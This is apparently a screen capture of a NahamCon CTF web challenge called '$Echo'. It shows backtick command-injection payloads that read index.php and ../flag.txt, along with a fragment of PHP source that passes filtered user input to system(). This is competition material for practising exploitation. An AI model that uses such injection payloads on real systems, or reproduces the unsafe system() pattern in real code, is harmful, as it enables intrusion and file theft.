 $Echo - Mozilla Firefox
optional@Rigour: ~
09:19 AM
$Echo - Mozilla Firefox
NahamCon CTF
$Echo
challenge.nahamcon.com:31574/index.php?echo=`cat+index.php`
110%
MSFU
GHDB
$Echo
`<
Echo
`< ../flag.txt`
`<
$Echo
Echo
?~\\\\]/', $to_echo)) { print "Hey mate, you seem to be using some characters that makes me wanna throw it back in your face >:("; } elseif ($to_echo=="cat") { print
"Meowwww... Well you asked for a cat didn't you? That's the best impression you're gonna get :/"; } elseif (strlen($to_echo) > 15) { print "Man that's a mouthful to
echo, what even?"; } else { system($cmd); } } else { print "Alright, what would you have me say?"; } ?>
NOT CHALLENGE RELATED:
THANK YOU to HackerOne for supporting NahamCon and NahamCon CTF!
hackerone